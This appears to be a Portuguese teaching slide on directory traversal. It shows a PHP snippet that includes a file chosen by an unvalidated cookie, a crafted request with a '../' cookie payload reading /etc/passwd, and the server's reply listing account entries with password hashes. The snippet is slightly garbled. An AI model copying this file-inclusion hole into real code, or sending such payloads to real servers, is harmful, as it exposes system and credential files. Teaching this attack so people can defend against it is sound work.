 ?php
$template = 'blue.php';
if ( is_set( $_COOKIE['TEMPLATE'] ) )
$template = $_COOKIE['TEMPLATE'];
include ( /home/users/phpguru/templates/ . $template );
?
l  Request criada para explorar o código:
GET /vulnerable.php HTTP/1.0
Cookie: TEMPLATE=../../../../../../../../../etc/passwd
l  Resposta do servidor:
HTTP/1.0 200 OK
Content-Type: text/html
Server: Apache
root:fi3sED95ibqR6:0:1::/:/bin/bash
daemon:*:1:1::/tmp:
phpguru:f8fk3j1OIf31.:182:100::/home/phpguru/:/bin/csh
Directory Traversal
Invasão
 